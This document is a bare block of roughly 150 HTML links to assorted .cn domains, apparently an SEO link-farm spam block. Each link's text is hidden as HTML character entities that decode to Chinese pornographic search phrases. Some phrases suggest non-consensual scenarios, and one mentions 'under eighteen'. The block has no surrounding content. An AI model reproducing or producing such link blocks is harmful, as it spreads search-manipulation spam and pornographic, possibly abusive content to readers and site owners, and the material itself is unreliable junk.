<a href="http://i-mango.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5728;&#x7EBF;ccc66</a>|
<a href="http://pescanova.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://elp.org.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tai09.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://nfmall.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://byhomp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kadengbao.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dangzao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://aimsf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xy256.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://zzyazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://ykkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhiixy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccmuk.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lykke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhaoshangban.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://mmg0.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x6B27;&#x7F8E;AAAAAA&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btidu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuitour.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://uabn.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://wenggao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://jieniyakeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cxzbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://f4sy.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahybps.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://dguv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://h4668.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gz6h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://realslab.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://okrg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://s945.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nfmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kulae.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yamizu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://yyvy.com.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://caizhanggui.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://yangbaicai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x4E2D;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://elp.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gingine.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://companydomain.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tszhktwx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwofke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yun800.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://homestreet.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdmen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://changdalvye.cn" target="_blank">91&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51vl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cacard.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://anqva.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://u243.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://g569.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://0557auto.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://orange-cat.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://onnly.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bfokl.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajialin.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://aizhei.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://houseng.com.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://g81iib.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbcshy.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://szsmys.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://f4sy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://miyunqu.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://saisao.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://damingxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrxcl.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunnydata.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://ripppple.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0316rcw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://h3477.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://51vl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohuatu.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ercy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://1gi7rbj.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x9EBB;&#x8C46;</a>|
<a href="http://aimsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://he1775.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://help0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://rkings.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shun.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yilyg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://jxcdk.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kangyewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x5168;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm935.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boardtown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://frence.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://vtsk.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://uabn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://022gp.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://ydt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezigo.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://bmgm.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://mcwdv.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://khatv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://vnjuzsg.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://furtherfields.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
